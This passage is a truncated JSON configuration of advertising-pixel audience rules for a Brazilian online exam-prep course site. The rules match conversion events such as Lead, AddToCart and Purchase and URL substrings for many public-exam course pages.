Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24978521098407728"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"23923424070663753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"i_contains":"MBA Executivo Online"}},{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24310727918612980"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"30010897845197353"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24288122067473700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24402934952696250"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/promo.grancursosonline.com.br\/masterclass-lideranca\/"}}]},{"url":{"i_contains":""}}]},"id":"9875055032593441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promo.grancursosonline.com.br\/masterclass-lideranca-presenca-confirmada"}}]},{"url":{"i_contains":""}}]},"id":"10071562302958913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"28981447064804112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"28426305360349093"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28328331646815334"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9624081670943802"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28108876735426478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28105331719112389"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28016035844707940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9164856966870044"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8980936605328342"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8053206548115670"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9134895759925375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9095653603856695"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8914966558623001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8837252779728781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8852658291518615"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8155985007813997"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26148919018056783"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8345201022156909"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7360466877384028"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25608064595458906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25584296227835703"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7459068237505489"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7290268154402241"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5767521516705432"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23997235686591054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6964383673579767"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6711603252267555"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6489378034454644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6746359905394750"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6406586892723704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6417344294994292"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7070178053034829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9395489787189921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6051976478184528"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9602746389795249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-farmaceutico-"}}]},{"url":{"i_contains":""}}]},"id":"25785650294393054"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-saude"}}]},{"url":{"i_contains":""}}]},"id":"25258263840542166"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/ses-sc-secretaria-de-estado-da-saude-de-santa-catarina-cargo-410-farmaceutico-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"25784447827834003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"33163187919996637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados "}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assistente-legislativo"}},{"url":{"i_contains":"administrativo"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"processo-legislativo"}}]},{"url":{"i_contains":""}}]},"id":"32650370194607199"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"25416762518013844"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"33185503481063842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"26344097908581715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"33672905172308804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundatec"}}]},{"url":{"i_contains":""}}]},"id":"24970195855984217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tj-rj-tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"32813807024884368"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"ti"}}]},{"url":{"i_contains":""}}]},"id":"25182251931428975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9289017541222497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pc-"}}]},{"url":{"i_contains":""}}]},"id":"25302559009360517"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rs-policia-civil-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"25108036895514777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"32343958741886091"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno"}}]},{"url":{"i_contains":""}}]},"id":"25012025288490789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedest"}},{"url":{"i_contains":"sedest-df"}},{"url":{"i_contains":"sedes-df"}},{"url":{"i_contains":"sedesdf"}}]},{"url":{"i_contains":""}}]},"id":"25209764771990510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria"}}]},{"url":{"i_contains":""}}]},"id":"24845185975140085"},{"rule":{"and":[{"or":[{"url":{"i_contains":"especialista-contabil"}}]},{"url":{"i_contains":""}}]},"id":"25087412050871497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25728126596788847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"25428576250082262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"24278975865113451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25019842647656200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25094335883537558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25153969440895793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prova-nacional-docente-pnd"}}]},{"url":{"i_contains":""}}]},"id":"25820398494211325"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppmg"}},{"url":{"i_contains":"pp-mg"}},{"url":{"i_contains":"policia-penal-do-estado-de-minas-gerais"}},{"url":{"i_contains":"agepen-mg"}},{"url":{"i_contains":"agente-penitenciario-mg"}},{"url":{"i_contains":"policial-penal-de-minas-gerais"}},{"url":{"i_contains":"sejusp-mg"}}]},{"url":{"i_contains":""}}]},"id":"25370586265879046"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bombeiros"}},{"url":{"i_contains":"cbm-ap-corpo-de-bombeiros-militar-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"33353723927560441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados "}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assistente-legislativo"}},{"url":{"i_contains":"administrativo"}}]},{"url":{"i_contains":""}}]},"id":"25241546512105676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"24464567386555755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}},{"url":{"i_contains":"sedf-professor-temporario"}}]},{"url":{"i_contains":""}}]},"id":"24900875886213406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enare"}},{"url":{"i_contains":"exame-nacional-de-residencia"}}]},{"url":{"i_contains":""}}]},"id":"25074612718838227"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados"}},{"url":{"i_contains":"policia-legislativa"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"pf"}}]},{"url":{"i_contains":""}}]},"id":"24719798804374318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tjm"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"24371587109180504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CNU"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25229697113295138"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"31689489750664269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf "}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"24925185400426729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}},{"url":{"i_contains":"pm-go"}},{"url":{"i_contains":"policia-militar-goiania"}},{"url":{"i_contains":"policia-militar-go"}}]},{"url":{"i_contains":""}}]},"id":"24321315467494855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"25460286373561042"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Assinatura Ilimitada"}},{"content_category":{"i_contains":"Curso Gratuito"}},{"content_category":{"i_contains":"Curso Avulso"}},{"content_category":{"i_contains":"Quest\u00f5es"}},{"content_category":{"i_contains":"Coaching"}},{"content_category":{"i_contains":"Curso Gratuito, Curso Avulso"}},{"content_category":{"i_contains":"Curso Avulso, Curso Gratuito"}}]}]},"id":"31667519889528880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sp"}}]},{"url":{"i_contains":""}}]},"id":"24431328443163329"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"reta-final-oab-1-fase-44-exame"}}]},{"url":{"i_contains":""}}]},"id":"31522056417385747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"24259104257091073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-df-corpo-de-bombeiros-militar-do-distrito-federal"}},{"url":{"i_contains":"bombeiros-df"}},{"url":{"i_contains":"cbmdf"}}]},{"url":{"i_contains":""}}]},"id":"8996461880478300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ce-corpo-de-bombeiros-militar-do-estado-do-ceara"}},{"url":{"i_contains":"cbm-ce"}},{"url":{"i_contains":"cbmce"}}]},{"url":{"i_contains":""}}]},"id":"24482582748025661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smsa-secretaria-municipal-de-saude-de-belo-horizonte-mg"}},{"url":{"i_contains":"sms-bh"}},{"url":{"i_contains":"secretaria-municipal-de-saude-de-belo-horizonte"}}]},{"url":{"i_contains":""}}]},"id":"30865373613078128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anpd"}},{"url":{"i_contains":"autoridade-nacional-de-protecao-de-dados"}}]},{"url":{"i_contains":""}}]},"id":"24211257021849768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rs"}},{"url":{"i_contains":"ministerio-publico-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"24255519547390953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"esfcex"}}]},{"url":{"i_contains":""}}]},"id":"9907519599358513"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}}]},{"url":{"i_contains":""}}]},"id":"23950855347942512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"31505443602388336"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"concurso\/concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"30530555009893249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}}]},{"url":{"i_contains":""}}]},"id":"24593604856912829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"23912446105088723"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}}]},{"url":{"i_contains":""}}]},"id":"10021914544510963"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"9947722448684126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}},{"url":{"i_contains":"cnu-dos-professores"}}]},{"url":{"i_contains":""}}]},"id":"10037996279640542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}},{"url":{"i_contains":"tjpr"}},{"url":{"i_contains":"tribunal-de-justica-do-parana"}}]},{"url":{"i_contains":""}}]},"id":"30597876999810645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]},{"url":{"i_contains":""}}]},"id":"24064898733136458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"susep"}}]},{"url":{"i_contains":""}}]},"id":"9828648153877972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu-tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"mentoria-reta-final-guiada-tcu-tecnico-federal-de-controle-externo-com-alexandre-assis"}}]},{"url":{"i_contains":""}}]},"id":"24118842077723508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"pm+df"}}]},{"url":{"i_contains":""}}]},"id":"29620619544219194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"assinatura-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"9919732204737159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbmdf"}},{"url":{"i_contains":"cbm-df"}},{"url":{"i_contains":"bombeiros-df"}}]},{"url":{"i_contains":""}}]},"id":"9775236905901790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-2"}}]},{"url":{"i_contains":""}}]},"id":"29664585586473438"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline"}}]}]},"id":"23940295572254610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}}]},{"url":{"i_contains":""}}]},"id":"29178367805143787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}}]},{"url":{"i_contains":""}}]},"id":"9951997184852193"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"29750311484567655"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stm"}},{"url":{"i_contains":"superior-tribunal-militar"}}]},{"url":{"i_contains":""}}]},"id":"24174112762178557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-rj"}},{"url":{"i_contains":"trtrj"}},{"url":{"i_contains":"trt-1"}}]},{"url":{"i_contains":""}}]},"id":"29351100137814630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho-da-1-regiao"}},{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho"}},{"url":{"i_contains":"mentoria-para-trt-1-regiao-rj-tribunal-regional-do-trabalho-com-elvino-magalhaes"}}]},{"url":{"i_contains":""}}]},"id":"29680438161555532"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{">=":"440"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28642990898681973"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9281990575214328"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9151845728198405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.gran"}}]},{"url":{"i_contains":""}}]},"id":"9595129537212362"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"28901022089496411"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"9473395332703472"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9083078568468727"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9385673138120547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9816970265003194"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24017156547875087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"9709653912400892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28444323715211385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-brasil"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"bb-banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"28663485136598745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/cnu"}},{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"enem-dos-concursos"}},{"url":{"i_contains":"concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos"}},{"url":{"i_contains":"bloco-1"}},{"url":{"i_contains":"bloco-2"}},{"url":{"i_contains":"bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"9415966275091360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-2-em-1-pcdf-e-pf-preparacao-total-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-2-em-1-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/pf-policia-federal"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-federal\/"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"concurso-pf"}}]},{"url":{"i_contains":""}}]},"id":"8982710358514884"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"548"}},{"content_ids":{"i_contains":"468"}},{"content_ids":{"i_contains":"469"}},{"content_ids":{"i_contains":"470"}},{"content_ids":{"i_contains":"471"}},{"content_ids":{"i_contains":"472"}},{"content_ids":{"i_contains":"473"}},{"content_ids":{"i_contains":"549"}},{"content_ids":{"i_contains":"550"}}]}]},"id":"9513756448675043"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9008930729229368"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8790158687779986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"28501323742847745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"9126081820794652"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9055289027924473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28454536267525210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/materiais-gratuitos"}}]},{"url":{"i_contains":""}}]},"id":"24049097434679592"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9139457749476115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}}]},{"url":{"i_contains":""}}]},"id":"9451696174880895"},{"rule":{"and":[{"or":[{"url":{"i_contains":"embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9424281074260518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}}]},{"url":{"i_contains":""}}]},"id":"28088825170766028"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/mentorias-granxperts"}}]},{"url":{"i_contains":""}}]},"id":"28948977691356101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8980020888708399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-oab-ate-passar"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"8214274418700168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"8673088752749149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/#cursos"}}]},{"url":{"i_contains":""}}]},"id":"8474305929312699"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26631901116457090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-ppgo-policial-penal-em-goiania"}}]},{"url":{"i_contains":""}}]},"id":"8337457392972862"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"8122614924444215"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"26768450832742280"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"8438276869516680"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"value":{">=":"2.376,99"}}]},{"or":[{"content_name":{"=":"Assinatura Ilimitada"}}]}]},"id":"7947924921958516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-nacional-da-magistratura"}},{"url":{"i_contains":"enam"}}]},{"url":{"i_contains":""}}]},"id":"7775037529241907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"114750"}}]},{"or":[{"url":{"i_contains":"114773"}}]},{"or":[{"url":{"i_contains":"114784"}}]},{"or":[{"url":{"i_contains":"114782"}}]},{"or":[{"url":{"i_contains":"114786"}}]}]},"id":"8729924023690011"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"\/111565"}}]},{"or":[{"url":{"i_contains":"\/111609"}}]},{"or":[{"url":{"i_contains":"\/111608"}}]}]},"id":"7471466982902280"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7241509435959280"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8415132758501465"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"7373450866101719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"7495166230530360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf-2"}}]},{"url":{"i_contains":""}}]},"id":"7837596199633287"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agepen-ce"}}]},{"url":{"i_contains":""}}]},"id":"8110443965636570"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8141045589256844"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7656161377775280"},{"r